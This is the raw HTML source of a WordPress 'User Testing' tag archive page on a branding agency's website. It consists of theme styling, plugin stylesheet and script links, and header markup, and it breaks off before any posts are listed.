

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandurs.com/tag/user-testing/
body_size: 14033
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<title>User Testing &#8211; BRANDURS!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="BRANDURS! &raquo; Feed" href="https://brandurs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BRANDURS! &raquo; Comments Feed" href="https://brandurs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BRANDURS! &raquo; User Testing Tag Feed" href="https://brandurs.com/tag/user-testing/feed/" />
<style id="vamtam-theme-options">:root {--vamtam-default-bg-color:#fff;
--vamtam-default-line-color:rgba( var( --vamtam-accent-color-7-rgb ), 1 );
--vamtam-small-padding:20px;
--vamtam-horizontal-padding:50px;
--vamtam-vertical-padding:30px;
--vamtam-horizontal-padding-large:60px;
--vamtam-vertical-padding-large:60px;
--vamtam-no-border-link:none;
--vamtam-border-radius:0px;
--vamtam-border-radius-oval:0px;
--vamtam-border-radius-small:0px;
--vamtam-overlay-color:#000000;
--vamtam-overlay-color-hc:#ffffff;
--vamtam-box-outer-padding:60px;
--vamtam-body-link-regular:#5F6567;
--vamtam-body-link-visited:#5F6567;
--vamtam-body-link-hover:#000000;
--vamtam-body-link-active:#000000;
--vamtam-body-background-color:#E9E9E7;
--vamtam-input-border-radius:0px 0px 0px 0px;
--vamtam-input-border-color:#00000026;
--vamtam-btn-text-color:#000000;
--vamtam-btn-hover-text-color:#FFFFFF;
--vamtam-btn-bg-color:#02010100;
--vamtam-btn-hover-bg-color:#000000;
--vamtam-site-max-width:2000px;
--vamtam-primary-font-color:#000000;
--vamtam-h1-color:#000000;
--vamtam-h2-color:#000000;
--vamtam-h3-color:#000000;
--vamtam-h4-color:#000000;
--vamtam-h5-color:#000000;
--vamtam-h6-color:#000000;
--vamtam-accent-color-1:#242627;
--vamtam-accent-color-1-hc:#FFFFFF;
--vamtam-accent-color-1-rgb:36,38,39;
--vamtam-accent-color-2:#E9E9E7;
--vamtam-accent-color-2-hc:#000000;
--vamtam-accent-color-2-rgb:233,233,231;
--vamtam-accent-color-3:#5F6567;
--vamtam-accent-color-3-hc:#FFFFFF;
--vamtam-accent-color-3-rgb:95,101,103;
--vamtam-accent-color-4:#D9AFD0;
--vamtam-accent-color-4-hc:#000000;
--vamtam-accent-color-4-rgb:217,175,208;
--vamtam-accent-color-5:#FFFFFF;
--vamtam-accent-color-5-hc:#000000;
--vamtam-accent-color-5-rgb:255,255,255;
--vamtam-accent-color-6:#000000;
--vamtam-accent-color-6-hc:#FFFFFF;
--vamtam-accent-color-6-rgb:0,0,0;
--vamtam-accent-color-7:#00000026;
--vamtam-accent-color-7-hc:#FFFFFF;
--vamtam-accent-color-7-rgb:0,0,0;
--vamtam-accent-color-8:#FFFFFF33;
--vamtam-accent-color-8-hc:#000000;
--vamtam-accent-color-8-rgb:255,255,255;
--vamtam-sticky-header-bg-color:#0000008F;
--vamtam-primary-font-font-family:'Plus Jakarta Sans';
--vamtam-primary-font-font-weight:400;
--vamtam-primary-font-font-size-phone:16px;
--vamtam-primary-font-line-height-desktop:1.4em;
--vamtam-primary-font-line-height-tablet:1.4em;
--vamtam-primary-font-line-height-phone:1.5em;
--vamtam-h1-font-family:'Plus Jakarta Sans';
--vamtam-h1-font-weight:300;
--vamtam-h1-transform:none;
--vamtam-h1-font-size-tablet:46px;
--vamtam-h1-font-size-phone:36px;
--vamtam-h1-line-height-desktop:1.2em;
--vamtam-h1-line-height-tablet:1em;
--vamtam-h1-line-height-phone:1.2em;
--vamtam-h2-font-family:'Plus Jakarta Sans';
--vamtam-h2-font-weight:normal;
--vamtam-h2-font-style:normal;
--vamtam-h2-transform:none;
--vamtam-h2-font-size-tablet:36px;
--vamtam-h2-font-size-phone:28px;
--vamtam-h2-line-height-desktop:1.3em;
--vamtam-h2-line-height-tablet:1.1em;
--vamtam-h2-line-height-phone:1.3em;
--vamtam-h3-font-family:'Plus Jakarta Sans';
--vamtam-h3-font-weight:normal;
--vamtam-h3-transform:none;
--vamtam-h3-font-size-tablet:30px;
--vamtam-h3-font-size-phone:24px;
--vamtam-h3-line-height-desktop:1.3em;
--vamtam-h3-line-height-tablet:1.2em;
--vamtam-h3-line-height-phone:1.2em;
--vamtam-h4-font-family:'Plus Jakarta Sans';
--vamtam-h4-font-weight:500;
--vamtam-h4-transform:none;
--vamtam-h4-font-size-phone:20px;
--vamtam-h4-line-height-desktop:1.4em;
--vamtam-h4-line-height-tablet:1.4em;
--vamtam-h4-line-height-phone:1.3em;
--vamtam-h5-font-family:'Plus Jakarta Sans';
--vamtam-h5-font-weight:normal;
--vamtam-h5-font-size-tablet:20px;
--vamtam-h5-font-size-phone:18px;
--vamtam-h5-line-height-desktop:1.3em;
--vamtam-h5-line-height-tablet:1.3em;
--vamtam-h5-line-height-phone:1.3em;
--vamtam-h5-letter-spacing-tablet:0px;
--vamtam-h5-letter-spacing-phone:0px;
--vamtam-h6-font-family:'Plus Jakarta Sans';
--vamtam-h6-font-weight:500;
--vamtam-h6-font-size-tablet:16px;
--vamtam-h6-font-size-phone:16px;
--vamtam-h6-line-height-desktop:1.2em;
--vamtam-h6-line-height-tablet:1.2em;
--vamtam-h6-line-height-phone:1.2em;
--vamtam-loading-animation:url('https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/images/loader-ring.gif');
}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://brandurs.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-824-css' href='https://brandurs.com/wp-content/uploads/elementor/css/post-824.css?ver=1764792907' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://brandurs.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://brandurs.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://brandurs.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://brandurs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://brandurs.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://brandurs.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://brandurs.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://brandurs.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://brandurs.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://brandurs.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://brandurs.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-theme-icons-css' href='https://brandurs.com/wp-content/uploads/elementor/custom-icons/theme-icons/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://brandurs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://brandurs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-349-css' href='https://brandurs.com/wp-content/uploads/elementor/css/post-349.css?ver=1764792907' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1037-css' href='https://brandurs.com/wp-content/uploads/elementor/css/post-1037.css?ver=1764792907' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11362-css' href='https://brandurs.com/wp-content/uploads/elementor/css/post-11362.css?ver=1764792907' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3932-css' href='https://brandurs.com/wp-content/uploads/elementor/css/post-3932.css?ver=1764792907' type='text/css' media='all' />
<link rel='stylesheet' id='vamtam-front-all-css' href='https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/css/dist/elementor/elementor-all.css?ver=1742209452' type='text/css' media='all' />
<style id='vamtam-front-all-inline-css' type='text/css'>

			@font-face {
				font-family: 'icomoon';
				src: url(https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/fonts/icons/icomoon.woff2) format('woff2'),
					 url( https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/fonts/icons/icomoon.woff) format('woff'),
					 url(https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/fonts/icons/icomoon.ttf) format('ttf');
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		
				@font-face {
					font-family: 'vamtam-theme';
					src: url(https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/fonts/theme-icons/theme-icons.woff2) format('woff2'),
						url(https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/fonts/theme-icons/theme-icons.woff) format('woff');
					font-weight: normal;
					font-style: normal;
					font-display: swap;
				}
			
/*# sourceURL=vamtam-front-all-inline-css */
</style>
<link rel='stylesheet' id='vamtam-theme-elementor-max-css' href='https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/css/dist/elementor/responsive/elementor-max.css?ver=1742209452' type='text/css' media='(min-width: 1025px)' />
<link rel='stylesheet' id='vamtam-theme-elementor-below-max-css' href='https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/css/dist/elementor/responsive/elementor-below-max.css?ver=1742209452' type='text/css' media='(max-width: 1024px)' />
<link rel='stylesheet' id='vamtam-theme-elementor-small-css' href='https://brandurs.com/wp-content/themes/brandurss/vamtam/assets/css/dist/elementor/responsive/elementor-small.css?ver=1742209452' type='text/css' media='(max-width: 767px)' />
<link rel='stylesheet' id='elementor-gf-local-plusjakartasans-css' href='https://brandurs.com/wp-content/uploads/elementor/google-fonts/css/plusjakartasans.css?ver=1742331121' type='text/css' media='all' />
<script type="text/javascript" src="https://brandurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.31.2" id="page-transitions-js"></script>
<script type="text/javascript" src="https://brandurs.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://brandurs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brandurs.com/wp-json/wp/v2/tags/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brandurs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://brandurs.com/wp-content/uploads/2024/05/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brandurs.com/wp-content/uploads/2024/05/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brandurs.com/wp-content/uploads/2024/05/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://brandurs.com/wp-content/uploads/2024/05/cropped-fav-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-post-info-css' href='https://brandurs.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://brandurs.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' type='text/css' media='all' />
</head>
<body class="archive tag tag-user-testing tag-32 wp-custom-logo wp-embed-responsive wp-theme-brandurss full header-layout-logo-menu has-page-header no-middle-header responsive-layout vamtam-is-elementor elementor-active elementor-pro-active vamtam-wc-cart-empty wc-product-gallery-slider-active vamtam-font-smoothing layout-full elementor-page-11362 elementor-default elementor-template-full-width elementor-kit-824">
	<div id="top"></div>
			<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/brandurs\.com\/wp\-admin\/">
					</e-page-transition>
		
			<header data-elementor-type="header" data-elementor-id="349" class="elementor elementor-349 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3fffa23 e-flex e-con-boxed e-con e-parent" data-id="3fffa23" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5a443df elementor-widget elementor-widget-image" data-id="5a443df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://brandurs.com">
							<img src="https://brandurs.com/wp-content/uploads/elementor/thumbs/website-01-qp7u1uandpk71sidps32nebgejnw1cv3ipkwdtml3s.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-0c42977 elementor-hidden-tablet elementor-hidden-mobile elementor-mobile-align-right mix-blend elementor-widget elementor-widget-button" data-id="0c42977" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM5MzIiLCJ0b2dnbGUiOmZhbHNlLCJhbGlnbl93aXRoX3BhcmVudCI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="vamtamtheme- vamtam-theme-menu"></i>			</span>
									<span class="elementor-button-text">Menu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a14b8d2 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="a14b8d2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM5MzIiLCJ0b2dnbGUiOmZhbHNlLCJhbGlnbl93aXRoX3BhcmVudCI6IiJ9">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-menu"></i>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				</header>
		
	<div id="page" class="main-container">
		<div id="main-content">
			
						<div id="main" role="main" class="vamtam-main layout-full" >
				
						<div data-elementor-type="archive" data-elementor-id="11362" class="elementor elementor-11362 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e072ef2 e-flex e-con-boxed e-con e-parent" data-id="e072ef2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-79426b2 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="79426b2" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">User Testing</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-333150f e-flex e-con-boxed e-con e-parent" data-id="333150f" data-element_type="container">
					<div class="e-con-inner">
